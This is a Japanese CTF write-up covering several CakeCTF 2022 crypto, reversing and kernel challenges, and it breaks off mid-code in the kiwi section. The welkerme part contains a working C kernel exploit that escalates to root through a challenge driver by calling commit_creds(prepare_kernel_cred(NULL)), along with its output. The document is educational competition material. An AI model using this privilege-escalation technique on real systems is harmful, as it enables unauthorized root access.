CakeCTF 2022 に、一人チームrotationで参加しました。そのwrite-up記事です。問題等は https://github.com/theoremoon/cakectf2022-public で公開されています。
コンテスト概要
2022/09/03(土) 14:00 +09:00 - 2022/09/04(日) 14:00 +09:00 の開催期間でした。他ルールはルールページから引用します:
[ About ]
Welcome to CakeCTF 2022! CakeCTF 2022 is a Jeopardy-style Capture The Flag competition hosted by yoshiking, theoremoon, and ptr-yudai. There will be challenges in categories such as pwn, web, rev, crypto, etc. The challenges are of a difficulty level targeting beginner to intermediate players.
This year we have reduced the difficulty level and the number of challenges a little more than in previous years. Advanced players are encouraged to participate solo or in teams with a couple of people.

[ Task Release Schedule ]
We will announce the schedule of the challenge release in Discord.
    1st wave: 2022-09-03 14:00:00 JST (UTC+9)
    2nd wave: 2022-09-03 16:00:00 JST (UTC+9)
    Survey: 2022-09-04 02:00:00 JST (UTC+9)

(中略)

[ Rules ]
    There is no limit on your team size.
    Anyone can participate in this CTF: No restriction on your age, nationality, or the editor you use.
    Your position on the scoreboard is decided by:
        The total points (Higher is better)
        The timestamp of your last submission (Earlier is better)
    The survey challenge is special: It gives you some points but it doesn't update your "submission timestamp". You can't get ahead simply by solving the survey faster. Take enough time to fill the survey.
    You can't brute-force the flag. If you submit 5 incorrect flags in a short period of time, the submission form will be locked for 5 minutes.
    You can't participate in multiple teams.
    Sharing the solutions, hints or flags with other teams during the competition is strictly forbidden.
    You are not allowed to attack the scoreserver.
    You are not allowed to attack the other teams.
    You are not allowed to have multiple accounts. If you can't log in to your account, use the password reset form or contact us on Discord.
    We may ban and disqualify any teams that break any of these rules.
    The flag format is CakeCTF\{[\x20-\x7e]+\} unless specified otherwise.
    You can ask us in Discord if you have any questions.We can't give you hints of the challenges, however.
    Most importantly: good luck and have fun!
結果

正の得点を得ている713チーム中、721 pointsで51位でした。

環境
WindowsのWSL2(Ubuntu 22.04)を主に使って取り組みました。一部問題ではサンドボックス環境も兼ねてVirtualBox+REMnuxも使いました。
Windows
c:\>ver

Microsoft Windows [Version 10.0.19044.1949]

c:\>wsl -l -v
  NAME            STATE           VERSION
* Ubuntu          Stopped         2
  kali-linux      Stopped         2
  Ubuntu-22.04    Running         2

c:\>
他ソフト
- IDA Free Version 7.7.220118 Windows x64 (64-bit address size)
WSL2(Ubuntu 22.04)
$ cat /proc/version
Linux version 5.10.102.1-microsoft-standard-WSL2 (oe-user@oe-host) (x86_64-msft-linux-gcc (GCC) 9.3.0, GNU ld (GNU Binutils) 2.34.0.20200220) #1 SMP Wed Mar 2 00:30:59 UTC 2022
$ cat /etc/os-release
PRETTY_NAME="Ubuntu 22.04.1 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.1 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=jammy
$ python3 --version
Python 3.10.4
$ python3 -m pip show pip | grep Version
Version: 22.0.2
$ python3 -m pip show IPython | grep Version
Version: 7.31.1
$ python3 -m pip show pwntools | grep Version
Version: 4.8.0
$ gcc --version | head -2
gcc (Ubuntu 11.2.0-19ubuntu1) 11.2.0
Copyright (C) 2021 Free Software Foundation, Inc.
$ gdb --version | head -2
GNU gdb (Ubuntu 12.0.90-0ubuntu1) 12.0.90
Copyright (C) 2022 Free Software Foundation, Inc.
$ cat ~/peda/README | grep -e 'Version: ' -e 'Release: '
Version: 1.0
Release: special public release, Black Hat USA 2012
$
解けた問題
[welcome] Welcome (676 solves, 46 points)
Get the flag in Discord
公式Discordのannouncementチャンネルに以下の書き込みが行われました:
ptr-yudai — Today at 2:00 PM
The CTF has just started! 🍰  Good luck! 🤞

The flag for welcome is CakeCTF{p13a53_tast3_0ur_5p3cia1_cak35}
フラグを入手できました: CakeCTF{p13a53_tast3_0ur_5p3cia1_cak35}
[crypto, warmup] frozen cake (132 solves, 88 points)
oh your cake is frozen. please warm it up and get the first cake.
配布ファイルとして、task.pyと、その出力のoutput.txtがありました:
$ file *
output.txt: ASCII text, with very long lines (313)
task.py:    Python script, ASCII text executable
$
from Crypto.Util.number import getPrime
import os

flag = os.getenv("FLAG", "FakeCTF{warmup_a_frozen_cake}")
m = int(flag.encode().hex(), 16)

p = getPrime(512)
q = getPrime(512)

n = p*q

print("n =", n)
print("a =", pow(m, p, n))
print("b =", pow(m, q, n))
print("c =", pow(m, n, n))
が出てくるので一見RSA暗号と思いましたが、
が出てこないので合同式の一種の問題になるんでしょうか。オイラーのトーシェント関数の性質を忘れていたのでググると、オイラーの定理 (数論) - Wikipediaを見つけました:
今回の では、
になります。
オイラーの定理を使って、今回の の値を変形してみました:
ここまでくれば、後は を使って
を導出できました:
式は分かったので残りはIPython上で計算しました:
$ ipython3
Python 3.10.4 (main, Jun 29 2022, 12:14:53) [GCC 11.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.

In [1]: n = 101205131618457490641888226172378900782027938652382007193297646066245321085334424928920128567827889452079884571045344711457176257019858157287424646000972526730522884040459357134430948940886663606586037466289300864147185085616790054121654786459639161527509024925015109654917697542322418538800304501255357308131
   ...: a = 38686943509950033726712042913718602015746270494794620817845630744834821038141855935687477445507431250618882887343417719366326751444481151632966047740583539454488232216388308299503129892656814962238386222995387787074530151173515835774172341113153924268653274210010830431617266231895651198976989796620254642528
   ...: b = 83977895709438322981595417453453058400465353471362634652936475655371158094363869813512319678334779139681172477729044378942906546785697439730712057649619691929500952253818768414839548038664187232924265128952392200845425064991075296143440829148415481807496095010301335416711112897000382336725454278461965303477
   ...: c = 21459707600930866066419234194792759634183685313775248277484460333960658047171300820279668556014320938220170794027117386852057041210320434076253459389230704653466300429747719579911728990434338588576613885658479123772761552010662234507298817973164062457755456249314287213795660922615911433075228241429771610549

In [2]: m = a * b % n * pow(c, -1, n) % n

In [3]: bytes.fromhex(hex(m)[2:]).decode()
Out[3]: 'CakeCTF{oh_you_got_a_tepid_cake_sorry}'
フラグを入手できました: CakeCTF{oh_you_got_a_tepid_cake_sorry}
[pwn, warmup] welkerme (75 solves, 113 points)
Introduction to Linux Kernel Exploit :)

nc pwn2.2022.cakectf.com 9999
* There is a limit to the number of connections. Wait 5 minutes if you cannot connect.
warmupでカーネル問題が出たことに驚愕しましたが、色々な配布ファイルの中のREADME.mdがとても丁寧な内容でした。ここまで詳細な説明があれば初めてのQEMU実行でもできそうだと思ったので、aptでQEMUをインストールして取り組んでみることにしました。
とりあえずmake runを試すと、QEMU内部で環境が起動しました。QEMUすごい!
$ qemu-system-x86_64 --version
QEMU emulator version 6.2.0 (Debian 1:6.2+dfsg-2ubuntu6.3)
Copyright (c) 2003-2021 Fabrice Bellard and the QEMU Project developers
$ make run
(中略)
Starting syslogd: OK
Starting klogd: OK
Running sysctl: OK
Saving random seed: OK
Starting network: OK
Starting dhcpcd...
dhcpcd-9.4.1 starting
forked to background, child pid 82

Boot took 4.58 seconds

[ welkerme - CakeCTF 2022 ]
/ $
ひとまずREADME.mdに書かれていたコマンドを使って、Hintに書かれていた権限昇格に必要な関数のアドレスを調べようとしました。しかしアドレスを調べるためにも管理者権限が必要のようでした:
/ $ whoami
whoami: unknown uid 1337
/ $ grep commit_creds /proc/kallsyms
0000000000000000 T commit_creds
/ $ grep prepare_kernel_cred /proc/kallsyms
0000000000000000 T prepare_kernel_cred
/ $
ところでQEMUってどうやって終わらせるのだろうかとガチャガチャしていると、Ctrl+CでQEMUごとkillできるようです。終了は簡単ですが、QEMU実行マシン内部のプロセスへCtrl+Cを送ろうとして誤爆するのが怖そうです。
とりあえずデバッグ用起動のmake debugを使って起動すると、管理者権限を持っていそうでした。また、関数アドレスの取得にも成功しました:
[ welkerme - CakeCTF 2022 ]
/ # whoami
root
/ # grep commit_creds /proc/kallsyms
ffffffff81072540 T commit_creds
/ # grep prepare_kernel_cred /proc/kallsyms
ffffffff810726e0 T prepare_kernel_cred
/ # cat /root/flag.txt
FakeCTF{*** REDUCTED ***}
/ #
カーネル空間でのASLRがあるか心配だったので、QEMUを再起動して改めて関数アドレスを取得したら同一のアドレスでした。ASLRは無効のようです。(終了後に他の方のwrite-upを見て気づきましたが、起動に使用するrun.shにnokaslrオプションが入っていました)
必要な関数のアドレスが分かったので、サンプルとして同梱されていたexploit.cを改造してローカルで試すことにしました。今回の問題の環境に仕込まれているドライバーを使うとカーネル権限で指定関数を実行できるため、そこで権限昇格できそうと考えました:
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <unistd.h>

#define CMD_ECHO 0xc0de0001
#define CMD_EXEC 0xc0de0002

int func(void) {
    void*(*prepare_kernel_cred)(void*);
    int(*commit_creds)(void*);

    prepare_kernel_cred = (void*(*)(void*))0xffffffff810726e0;
    commit_creds = (int(*)(void*))0xffffffff81072540;

    commit_creds(prepare_kernel_cred(NULL));

    return 0xdeadbeaf;
}

int main(void) {
    int fd, ret;
    FILE*fp;
    char buffer[256];

    if ((fd = open("/dev/welkerme", O_RDWR)) < 0) {
        perror("/dev/welkerme");
        exit(1);
    }

    /* ret = ioctl(fd, CMD_ECHO, 12345); */
    /* printf("CMD_ECHO(12345) --> %d\n", ret); */

    ret = ioctl(fd, CMD_EXEC, (long)func);
    printf("CMD_EXEC(func) --> %d\n", ret);

    /* write-up書いているときに思いましたが、system("cat /root/flag.txt")で十分だった気がします */
    fp = fopen("/root/flag.txt", "r");
    fgets(buffer, 256, fp);
    printf("%s\n", buffer);
    fclose(fp);

    close(fd);
    return 0;
}
さてそれではこれをQEMU実行マシン上でコンパイルして実行……と思ったのですが、QEMU実行マシンにはgccがありませんでした。仕方がないので手元でビルドしたバイナリを持っていくことにしました。(実はMakefileに、./exploit.cをビルドして成果物をQEMU実行マシン中へコピーしてくれる処理がありましたが、気付いておらず混乱していました)
手元環境でgcc exploit.cして完成したバイナリを、Base64エンコードとクリップボードを使ってbase64 -dコマンド経由でQEMU実行マシンへ流し込む方針を取りました。しかし実行できない、というよりもファイルが見つからないと言われて激しく混乱していました:
/tmp $ ls -AlF
total 918
-rwxr-xr-x    1 1337     1337        901048 Sep  3 09:57 exploit*
-rw-r--r--    1 root     root         27787 Sep  3 09:58 messages
-rw-r--r--    1 root     root           149 Sep  3 09:53 resolv.conf
-rw-r--r--    1 1337     1337           535 Sep  3 09:54 test.c
/tmp $ ./exploit
sh: ./exploit: not found
/tmp $
「gccはデフォルトではライブラリを動的リンクするはずで、その依存関係が手元とQEMU実行マシンと違う?」と推測して、gcc exploit.c -staticで静的リンクビルドしたものを持っていくと、無事実行でき、かつ権限昇格できました!(Makefile中の処理はバッチリ静的リンクでビルドしているものでした。完全に見逃していました。)
ローカルで成功したのでついにリモートで試す時です。最初はローカル同様にBase64エンコード結果をクリップボードから流し込んでいたのですが、どうにも途中で途切れてしまうようでした。README.mdに書かれていたとおりにsprungeサービスを利用すると上手くバイナリを送り込め、無事実行できました:
/tmp/a $ ./e
CMD_EXEC(func) --> -559038801
CakeCTF{b4s1cs_0f_pr1v1l3g3_3sc4l4t10n!!}

/tmp/a $
フラグを入手できました: CakeCTF{b4s1cs_0f_pr1v1l3g3_3sc4l4t10n!!}
[rev, warmup] nimrev (246 solves, 68 points)
Have you ever analysed programs written in languages other than C/C++?
配布ファイルとして、challがありました:
$ file *
chall: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7d489f42d4feb5f1b402f276543f3046dfed5ab4, for GNU/Linux 3.2.0, not stripped
$
IDAで中身を見ていきました。シンボル名は残っているので関数名から各処理を想像しやすいです。関数名からNim言語製のようでした、問題文通りです!NimMainModule関数で主な処理を行っていました(最近のIDAはFree版でもx64バイナリに限りクラウドベースの逆コンパイラを使えます):
unsigned __int64 NimMainModule()
{
  __int64 v0; // rsi
  __int64 v1; // rax
  __int64 Line_systemZio_271; // [rsp+0h] [rbp-40h]
  __int64 v4; // [rsp+8h] [rbp-38h]
  __int64 *v5; // [rsp+10h] [rbp-30h]
  __int64 v6; // [rsp+18h] [rbp-28h]
  __int64 (__fastcall *v7)(); // [rsp+20h] [rbp-20h] BYREF
  __int64 v8; // [rsp+28h] [rbp-18h]
  __int64 v9; // [rsp+30h] [rbp-10h] BYREF
  unsigned __int64 v10; // [rsp+38h] [rbp-8h]

  v10 = __readfsqword(0x28u);
  nimZeroMem_0(&v9, 8LL);
  Line_systemZio_271 = readLine_systemZio_271(stdin);
  v4 = newSeq(&NTIseqLcharT__lBgZ7a89beZGYPl8PiANMTA_, 24LL);
  *(_BYTE *)(v4 + 16) = -68;
  *(_BYTE *)(v4 + 17) = -98;
  *(_BYTE *)(v4 + 18) = -108;
  *(_BYTE *)(v4 + 19) = -102;
  *(_BYTE *)(v4 + 20) = -68;
  *(_BYTE *)(v4 + 21) = -85;
  *(_BYTE *)(v4 + 22) = -71;
  *(_BYTE *)(v4 + 23) = -124;
  *(_BYTE *)(v4 + 24) = -116;
  *(_BYTE *)(v4 + 25) = -49;
  *(_BYTE *)(v4 + 26) = -110;
  *(_BYTE *)(v4 + 27) = -52;
  *(_BYTE *)(v4 + 28) = -117;
  *(_BYTE *)(v4 + 29) = -50;
  *(_BYTE *)(v4 + 30) = -110;
  *(_BYTE *)(v4 + 31) = -52;
  *(_BYTE *)(v4 + 32) = -116;
  *(_BYTE *)(v4 + 33) = -96;
  *(_BYTE *)(v4 + 34) = -111;
  *(_BYTE *)(v4 + 35) = -49;
  *(_BYTE *)(v4 + 36) = -117;
  *(_BYTE *)(v4 + 37) = -96;
  *(_BYTE *)(v4 + 38) = -68;
  *(_BYTE *)(v4 + 39) = -126;
  nimZeroMem_0(&v7, 16LL);
  v7 = colonanonymous__main_7;
  v8 = 0LL;
  if ( v4 )
    v0 = *(_QWORD *)v4;
  else
    v0 = 0LL;
  v5 = (__int64 *)map_main_11(v4 + 16, v0, v7, v8);
  if ( v5 )
    v1 = *v5;
  else
    v1 = 0LL;
  v6 = join_main_42(v5 + 2, v1, 0LL);
  if ( (unsigned __int8)eqStrings(Line_systemZio_271, v6) != 1 )
    v9 = copyString(&TM__V45tF8B8NBcxFcjfe7lhBw_5);
  else
    v9 = copyString(&TM__V45tF8B8NBcxFcjfe7lhBw_4);
  echoBinSafe(&v9, 1LL);
  return v10 - __readfsqword(0x28u);
}
全体として以下の処理を行っているようです:
- 一行読み込んでいそう
- 何か固定値配列を構築して何かしていそう
eqStrings関数で入力と構築結果を比較していそう- 逆アセンブル画面で見ると、
eqStringsへの引数の渡し方は、通常のUnix系x64と同じくrdi, rsiを使っていそう
GDBでeqStringsにブレークポイントを貼って引数を確認することにしました:
$ gdb -q ./chall
Reading symbols from ./chall...
(No debugging symbols found in ./chall)
gdb-peda$ b eqStrings
Breakpoint 1 at 0xac4a
gdb-peda$ run
Starting program: /mnt/d/Documents/work/ctf/CakeCTF 2022/nimrev/chall
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
TestInput
(レジスタ内容や逆アセンブル等の表示は省略)

Breakpoint 1, 0x000055555555ec4a in eqStrings ()
gdb-peda$ x/8gx $rdi
0x7ffff7d0f050: 0x0000000000000009      0x0000000000000050
0x7ffff7d0f060: 0x75706e4974736554      0x0a0a0a0a0a000074
0x7ffff7d0f070: 0x0a0a0a0a0a0a0a0a      0x0a0a0a0a0a0a0a0a
0x7ffff7d0f080: 0x0a0a0a0a0a0a0a0a      0x0a0a0a0a0a0a0a0a
gdb-peda$ x/s $rdi+0x10
0x7ffff7d0f060: "TestInput"
gdb-peda$ x/s $rsi+0x10
0x7ffff7d100e0: "CakeCTF{s0m3t1m3s_n0t_C}"
gdb-peda$
なんとなくポインター型っぽいと思った箇所に文字列があり、フラグを入手できました: CakeCTF{s0m3t1m3s_n0t_C}
Welcome問題の次に取り組んでいた問題でした。2nd-bloodでした!今回もDiscordのsolvesチャンネルで、運営者の皆様がメダルの絵文字を付けてくださいました:

[rev] luau (64 solves, 121 points)
Aloha! This is a luau for reverse engineerers!
luauってなんだろうと調べてみると、ハワイで宴を表す単語とのことでした。 配布ファイルとして、Lua言語関連らしいファイルがありました:
$ file *
libflag.lua: Lua bytecode, version 5.3
main.lua:    ASCII text
$
main.lua側は短い内容で、別の関数をユーザー入力と固定文字列をcheckFlagへ渡して正解かどうか判定する内容でした:
local libflag = require "libflag"
io.write("FLAG: ")
flag = io.read("*l")
if libflag.checkFlag(flag, "CakeCTF 2022") then
   print("Correct!")
else
   print("Wrong...")
end
libflag.lua側はコンパイル後か何かのようなので、Lua言語の逆コンパイラを探すことにしました。最初にviruscamp/luadecを見つけました。今回のLua 5.3もExperimentalで対応しているようなので、ダウンロードしてビルドして試してみました:
remnux@remnux:~/work/luadec/luadec$ ./luadec ~/work/libflag.lua
cannot find blockend > 5 , pc = 4, f->sizecode = 5
cannot find blockend > 110 , pc = 109, f->sizecode = 110
-- Decompiled using luadec 2.2 rev: 895d923 for Lua 5.3 from https://github.com/viruscamp/luadec
-- Command line: /home/remnux/work/libflag.lua

Segmentation fault (core dumped)
remnux@remnux:~/work/luadec/luadec$
残念ながら異常終了してしまいました。逆コンパイルではなく逆アセンブルなら成功してくれましたが、読むのが厳しそうなので別の逆コンパイラを探すことにしました。
unluacというものがLua 5.0から5.4まで対応しているとのことだったので試しました:
remnux@remnux:~/work/luadec/luadec$ java -jar ~/work/unluac_2022_08_06.jar ~/work/libflag.lua > decompiled.txt
remnux@remnux:~/work/luadec/luadec$
今回は無事に成功しました。そのままでは冗長なローカル変数代入があったりしたので、手動で変数のインライン展開をして短くしました:
local L0_1, L1_1
function L0_1(AInput, ASomeKey)
  local Ltable2, LTable3, LTable4, L5_2, L6_2, L7_2, L8_2, L9_2, L10_2, L11_2, L12_2, L13_2, L14_2, L15_2, L16_2, L17_2, L18_2, L19_2, L20_2, L21_2, L22_2, L23_2, L24_2, L25_2, L26_2, L27_2, L28_2, L29_2, L30_2, L31_2, L32_2, L33_2, L34_2, L35_2, L36_2, L37_2, L38_2, L39_2, L40_2
  Ltable2 = {}
  Ltable2[1] = 62
  Ltable2[2] = 85
  Ltable2[3] = 25
  Ltable2[4] = 84
  Ltable2[5] = 47
  Ltable2[6] = 56
  Ltable2[7] = 118
  Ltable2[8] = 71
  Ltable2[9] = 109
  Ltable2[10] = 0
  Ltable2[11] = 90
  Ltable2[12] = 71
  Ltable2[13] = 115
  Ltable2[14] = 9
  Ltable2[15] = 30
  Ltable2[16] = 58
  Ltable2[17] = 32
  Ltable2[18] = 101
  Ltable2[19] = 40
  Ltable2[20] = 20
  Ltable2[21] = 66
  Ltable2[22] = 111
  Ltable2[23] = 3
  Ltable2[24] = 92
  Ltable2[25] = 119
  Ltable2[26] = 22
  Ltable2[27] = 90
  Ltable2[28] = 11
  Ltable2[29] = 119
  Ltable2[30] = 35
  Ltable2[31] = 61
  Ltable2[32] = 102
  Ltable2[33] = 102
  Ltable2[34] = 115
  Ltable2[35] = 87
  Ltable2[36] = 89
  Ltable2[37] = 34
  Ltable2[38] = 34
  if #AInput ~= #Ltable2 then
    return false
  end
  LTable3 = {}
  LTable4 = {}
  for LIndex = 1, #AInput, 1 do
    L10_2, L11_2, L12_2, L13_2, L14_2, L15_2, L16_2, L17_2, L18_2, L19_2, L20_2, L21_2, L22_2, L23_2, L24_2, L25_2, L26_2, L27_2, L28_2, L29_2, L30_2, L31_2, L32_2, L33_2, L34_2, L35_2, L36_2, L37_2, L38_2, L39_2, L40_2 = AInput.sub(AInput, LIndex, LIndex+1)
    L9_2 = string.byte(L10_2, L11_2, L12_2, L13_2, L14_2, L15_2, L16_2, L17_2, L18_2, L19_2, L20_2, L21_2, L22_2, L23_2, L24_2, L25_2, L26_2, L27_2, L28_2, L29_2, L30_2, L31_2, L32_2, L33_2, L34_2, L35_2, L36_2, L37_2, L38_2, L39_2, L40_2)
    LTable3[LIndex] = L9_2
  end
  for LIndex = 1, #ASomeKey, 1 do
    L10_2, L11_2, L12_2, L13_2, L14_2, L15_2, L16_2, L17_2, L18_2, L19_2, L20_2, L21_2, L22_2, L23_2, L24_2, L25_2, L26_2, L27_2, L28_2, L29_2, L30_2, L31_2, L32_2, L33_2, L34_2, L35_2, L36_2, L37_2, L38_2, L39_2, L40_2 = ASomeKey.sub(ASomeKey, LIndex, LIndex+1)
    L9_2 = string.byte(L10_2, L11_2, L12_2, L13_2, L14_2, L15_2, L16_2, L17_2, L18_2, L19_2, L20_2, L21_2, L22_2, L23_2, L24_2, L25_2, L26_2, L27_2, L28_2, L29_2, L30_2, L31_2, L32_2, L33_2, L34_2, L35_2, L36_2, L37_2, L38_2, L39_2, L40_2)
    LTable4[LIndex] = L9_2
  end
  for LIndex = 1, #LTable3, 1 do
    for LIndexSwap = LIndex+1, #LTable3, 1 do
      L13_2 = LTable3[LIndex]
      L14_2 = LTable3[LIndexSwap]
      LTable3[LIndex] = L14_2
      LTable3[LIndexSwap] = L13_2
    end
  end
  for LIndex = 1, #LTable3, 1 do
    LTable3[LIndex] = LTable3[LIndex] ~ LTable4[1 + ((LIndex - 1) % #LTable4)]
    if LTable3[LIndex] ~= Ltable2[LIndex] then
      return false
    end
  end
  return true // ここまで来てほしい
end
L1_1 = {}
L1_1.checkFlag = L0_1
return L1_1
string.subやstring.byteで、引数や戻り値の数が物凄いことになっているようにみえますが、Luaドキュメントを見てもそんな数にはとても見えないので逆コンパイラの誤りと解釈しました。全体としてはcheckFlag関数は以下の処理をしているようです:
- 固定値配列の作成
- 第1引数の文字数と、固定値配列の要素数が同一であることを確認
- 第1引数と第2引数の文字列を、各文字のordinal値(表現あっているか不安)の配列へ変換
- 配列要素を特定の順番でswap
- 配列要素を変換しつつ、固定値配列と同一であることを確認
Lua言語の~演算子と~=演算子の意味を調べると、それぞれ排他的論理和とNotEqualsの演算子とのことでした。Lua言語では配列が1-indexedであるらしいことに注意しながら、checkFlagの第一引数、すなわちフラグを逆算するコードを書きました:
#!/usr/bin/env python3

import pwn

table_size = 38
expected = [        62,
        85,
        25,
        84,
        47,
        56,
        118,
        71,
        109,
        0,
        90,
        71,
        115,
        9,
        30,
        58,
        32,
        101,
        40,
        20,
        66,
        111,
        3,
        92,
        119,
        22,
        90,
        11,
        119,
        35,
        61,
        102,
        102,
        115,
        87,
        89,
        34,
        34,]
assert len(expected) == table_size

key = b"CakeCTF 2022"
flag = bytearray(pwn.xor(expected, key))

for i in range(table_size-1, -1, -1):
    for j in range(i-1, -1, -1):
        flag[i], flag[j] = flag[j], flag[i]

print(flag.decode())
実行しました:
$ ./solve.py
CakeCTF{w4n1w4n1_p4n1c_uh0uh0_g0ll1r4}
$
フラグを入手できました: CakeCTF{w4n1w4n1_p4n1c_uh0uh0_g0ll1r4}
この問題は日本国内のチームの2番目まで賞金が出る問題でしたが、自分は5th-bloodでした。皆様速い!
[rev] kiwi (18 solves, 214 points)
A bird that doesn't fly is nothing but farm-raised chicken...?

nc misc.2022.cakectf.com 10044
配布ファイルとして、challと、入力に使うらしいflag.txtがありました:
$ file *
chall:                  ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b18359f3432de31151ff77ec046e585aec138899, for GNU/Linux 3.2.0, not stripped
flag.txt:               ASCII text
$ cat flag.txt
FakeCTF{***** REDUCTED *****}
$
challをIDAで見ると、シンボルが残ったC++製バイナリでした、rev問題では珍しい気がします。C++のシンボル名は、関数の戻り値や引数名も含めてマングリングされたものであるため、IDAは各関数の引数と戻り値を正確に表示してくれます。その中にはkiwi::ByteBuffer::ByteBufferやcakectf::EncryptionKey::decodeといった独自型もありました。各型の実際のデータ構造は含まれていないため、型の使われ方を見て自分で構造体を定義する必要があります。各型のメンバーアクセス箇所でメンバーの型やサイズを予想して、ひたすら構造体を定義していきました。
自分で定義した型を、IDAメニューのFile→Produce file→Create C header fileで生成した結果は以下のものになりました:
/* 44 */
struct __attribute__((packed)) __attribute__((aligned(2))) KiwiByteBuffer
{
  BYTE *pBuffer;
  __int64 qwLength;
  __int64 qwCapacity;
  __int64 qwIndex;
  char bAllocatedBuffer;
  bool isConst;
};

/* 45 */
struct KiwiMemoryPool
{
  KiwiMemoryPoolChunk *pRootNode;
  KiwiMemoryPoolChunk *pMayBeEndChunk;
};

/* 48 */
struct KiwiMemoryPoolChunk
{
  void *pBuffer;
  int field_8;
  int field_C;
  KiwiMemoryPoolChunk *pNext;
};

/* 47 */
struct __attribute__((packed)) __attribute__((aligned(4))) KiwiArrayChar
{
  char *pBegin;
  unsigned int qwLength;
};

/* 46 */
struct CakeCtfEncryptionKey
{
  int dwBitFlags;
  int field_4;
  KiwiArrayChar kiwiArrayChar;
  int field_14;
  unsigned int dwReadMagicSignatureValue;
};
おそらく、IDAメニューのFile→Load file→Parse C header fileから上記内容を読み込めるはずです(未検証)。なお、cakectf::BinarySchema型もコード中に存在するように見えますが、当該型はポインター引数でのみ扱っており、かつ常にNULL値が渡されているため実質使用されていない型です。
上記型を適用した状態では、たとえばmain関数は以下のような逆コンパイル表示になります。(最近のIDAはFree版でもx64バイナリに限りクラウドベースの逆コンパイラを使えます):
int __cdecl main(int argc, const char **argv, const char **envp)
{
  __int64 v3; // rax
  int dwMainResult; // ebx
  KiwiArrayChar *pArrayCharKey; // rax
  unsigned int v6; // eax
  __int64 v7; // rbx
  unsigned int v8; // eax
  __int64 v9; // rax
  __int64 v10; // rax
  unsigned __int8 v12; // [rsp+7h] [rbp-D9h]
  __int64 itEncryptedFlagCurrent; // [rsp+8h] [rbp-D8h] BYREF
  void *itEncryptedFlagEnd; // [rsp+10h] [rbp-D0h] BYREF
  char *vectorCharEncryptedFlag_1; // [rsp+18h] [rbp-C8h]
  KiwiMemoryPool kiwiMemoryPool; // [rsp+20h] [rbp-C0h] BYREF
  char vectorCharEncryptedFlag[32]; // [rsp+30h] [rbp-B0h] BYREF
  KiwiByteBuffer kiwiWriteBuffer; // [rsp+50h] [rbp-90h] BYREF
  char stringReadFlag[32]; // [rsp+80h] [rbp-60h] BYREF
  CakeCtfEncryptionKey encryptionKey; // [rsp+A0h] [rbp-40h] BYREF
  unsigned __int64 v21; // [rsp+C8h] [rbp-18h]

  v21 = __readfsqword(0x28u);
  std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string();
  kiwi::ByteBuffer::ByteBuffer(&kiwiWriteBuffer);
  kiwi::MemoryPool::MemoryPool(&kiwiMemoryPool);
  cakectf::EncryptionKey::EncryptionKey(&encryptionKey);
  setbuf(stdin, 0LL);
  setbuf(stdout, 0LL);
  setbuf(stderr, 0LL);
  // 本当は各種関数が失敗したときに"[-] Failed to open flag."等のエラー表示があるはずですが、何故か逆コンパイル結果から消えてしまっています……
  if ( (unsigned int)readFlag((__int64)stringReadFlag)// "./flag.txt"の内容を読み込む
    || (unsigned int)readKey(&kiwiWriteBuffer)  // 標準入力から16進数表記の文字列を読み込み、unhexしたものを引数へ書き込む
    || !cakectf::EncryptionKey::decode(&encryptionKey, &kiwiWriteBuffer, &kiwiMemoryPool, 0LL)
    || checkMessage(&encryptionKey) )
  {
    v3 = std::operator<<<std::char_traits<char>>();
    std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>);
    dwMainResult = 1;
  }
  else
  {
    pArrayCharKey = cakectf::EncryptionKey::key(&encryptionKey);
    encryptFlag(vectorCharEncryptedFlag, (__int64)stringReadFlag, pArrayCharKey);
    std::operator<<<std::char_traits<char>>();
    vectorCharEncryptedFlag_1 = vectorCharEncryptedFlag;
